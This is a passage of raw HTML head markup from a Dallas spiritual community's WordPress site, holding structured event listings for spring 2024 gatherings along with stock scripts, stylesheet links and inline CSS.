[&hellip;]","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://csldallas.org/event/do-you-see-a-celebration-of-the-life-and-ministry-of-dr-petra-weldes/#primaryimage","url":"https://csldallas.org/wp-content/uploads/2024/02/Do-You-See-Banner.jpeg","contentUrl":"https://csldallas.org/wp-content/uploads/2024/02/Do-You-See-Banner.jpeg","width":1280,"height":720},"url":"https://csldallas.org/event/do-you-see-a-celebration-of-the-life-and-ministry-of-dr-petra-weldes/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-03-29T18:00:00-05:00","endDate":"2024-03-29T22:00:00-05:00","location":{"@type":"Place","name":"CSLDallas","description":"","url":"https://csldallas.org/venue/csldallas/","address":{"@type":"PostalAddress","streetAddress":"4801 Spring Valley Rd. Ste 113","addressLocality":"Dallas","addressRegion":"TX","postalCode":"75244","addressCountry":"United States"},"telephone":"(972) 866-9988","sameAs":""},"@id":"https://csldallas.org/event/do-you-see-a-celebration-of-the-life-and-ministry-of-dr-petra-weldes/#event"},{"@type":"Event","name":"InPowered Living Circle &#8211; Online","description":"An uplifting class/discussion group to explore spirituality and connection from many points of view. Online every Friday of the month from 7:00 to 9:00pm. InPowered Living – living life more from a place of love, joy, and inspiration Bringing out the best in you and the people you interact with Raising mass consciousness one person [&hellip;]","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2024-03-29/#primaryimage","url":"https://csldallas.org/wp-content/uploads/2019/06/inpowered-living-expanding-pathways-2020-featured-event-image2.jpg","contentUrl":"https://csldallas.org/wp-content/uploads/2019/06/inpowered-living-expanding-pathways-2020-featured-event-image2.jpg","width":770,"height":300},"url":"https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2024-03-29/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-03-29T19:00:00-05:00","endDate":"2024-03-29T21:00:00-05:00","@id":"https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2024-03-29/#event"},{"@type":"Event","name":"Book Club &#8211; Circle of Life","description":"This Circle of Life meets every 2 weeks on Sundays online only via Zoom. Come together as a community and keep each other encouraged to remain grounded spiritually. Learn about new books that you may not be familiar with and others that you might already know. We utilize the Science of Mind and other new [&hellip;]","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://csldallas.org/event/return-to-love-circle-of-life/2024-03-31/#primaryimage","url":"https://csldallas.org/wp-content/uploads/2021/01/Course-In-Miracles-circle-2021-csldallas.jpg","contentUrl":"https://csldallas.org/wp-content/uploads/2021/01/Course-In-Miracles-circle-2021-csldallas.jpg","width":770,"height":300},"url":"https://csldallas.org/event/return-to-love-circle-of-life/2024-03-31/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-03-31T18:00:00-05:00","endDate":"2024-03-31T19:00:00-05:00","@id":"https://csldallas.org/event/return-to-love-circle-of-life/2024-03-31/#event"},{"@type":"Event","name":"Gratitude Circle","description":"What does living in gratitude look like? Want to practice gratitude on a more consistent basis? Welcome to the Gratitude Circle! A positive and supportive space where we practice applying appreciation for the blessings in our lives. Discover the power of gratitude and its ability to transform our everyday experiences. By focusing on an attitude [&hellip;]","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://csldallas.org/event/gratitude-circle-2024-04-08/#primaryimage","url":"https://csldallas.org/wp-content/uploads/2023/08/Event-Banner-Images-OctoberNovember-3.png","contentUrl":"https://csldallas.org/wp-content/uploads/2023/08/Event-Banner-Images-OctoberNovember-3.png","width":770,"height":300},"url":"https://csldallas.org/event/gratitude-circle-2024-04-08/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-04-01T12:00:00-05:00","endDate":"2024-04-01T13:00:00-05:00","offers":{"@type":"Offer","price":"0","priceCurrency":"USD","url":"https://csldallas.org/event/gratitude-circle-2024-04-08/","category":"primary","availability":"inStock","validFrom":"2023-09-26T00:00:00+00:00"},"@id":"https://csldallas.org/event/gratitude-circle-2024-04-08/#event"},{"@type":"Event","name":"InPowered Living Circle &#8211; Online","description":"An uplifting class/discussion group to explore spirituality and connection from many points of view. Online every Friday of the month from 7:00 to 9:00pm. InPowered Living – living life more from a place of love, joy, and inspiration Bringing out the best in you and the people you interact with Raising mass consciousness one person [&hellip;]","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2024-04-05/#primaryimage","url":"https://csldallas.org/wp-content/uploads/2019/06/inpowered-living-expanding-pathways-2020-featured-event-image2.jpg","contentUrl":"https://csldallas.org/wp-content/uploads/2019/06/inpowered-living-expanding-pathways-2020-featured-event-image2.jpg","width":770,"height":300},"url":"https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2024-04-05/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-04-05T19:00:00-05:00","endDate":"2024-04-05T21:00:00-05:00","@id":"https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2024-04-05/#event"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas &raquo; Feed" href="https://csldallas.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas &raquo; Comments Feed" href="https://csldallas.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas &raquo; iCal Feed" href="https://csldallas.org/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas &raquo; Events Feed" href="https://csldallas.org/events/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.3.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/csldallas.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="CSLDallas Divi Child Theme v.1.0.0" name="generator"/><link rel='stylesheet' id='tribe-events-virtual-full-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-full.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-skeleton-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-skeleton.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-pro-single-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/events-single.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-mini-calendar-block.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='dss_fe_css-css' href='https://csldallas.org/wp-content/plugins/divi_display_logic/assets/style.css?ver=2.6.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://csldallas.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://csldallas.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://csldallas.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://csldallas.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='db121_socicons-css' href='https://csldallas.org/wp-content/plugins/divi-booster/core/fixes/126-customizer-social-icons/icons.css?ver=3.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='dbdb-icons-socicon-css' href='https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/style.css?ver=3.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='dbdb-icons-divi-booster-icons-css' href='https://csldallas.org/wp-content/plugins/divi-booster/core/icons/divi-booster-icons/icomoon/style.css?ver=3.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wtfdivi-user-css-css' href='https://csldallas.org/wp-content/uploads/wtfdivi/wp_head.css?ver=1646770490' type='text/css' media='all' />
<link rel='stylesheet' id='fc-form-css-css' href='https://csldallas.org/wp-content/plugins/formcraft3/assets/css/form.min.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='collapscore-css-css' href='https://csldallas.org/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css' href='https://csldallas.org/wp-content/plugins/jquery-collapse-o-matic/css/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.0' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='et_monarch-css-css' href='https://csldallas.org/wp-content/plugins/monarch/css/style.css?ver=1.4.14' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-divi-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='dp-divi-filtergrid-styles-css' href='https://csldallas.org/wp-content/plugins/dp-divi-filtergrid/styles/style.min.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='sb_divi_fe_custom_css-css' href='https://csldallas.org/wp-content/plugins/divi_layout_injector/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://csldallas.org/wp-content/themes/Divi/style-static-cpt.min.css?ver=4.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://csldallas.org/wp-content/themes/csldallas-divi-child-theme/style.css?ver=4.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-swiper-css-css' href='https://csldallas.org/wp-content/plugins/jetpack/modules/carousel/swiper-bundle.css?ver=14.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://csldallas.org/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=14.2.1' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
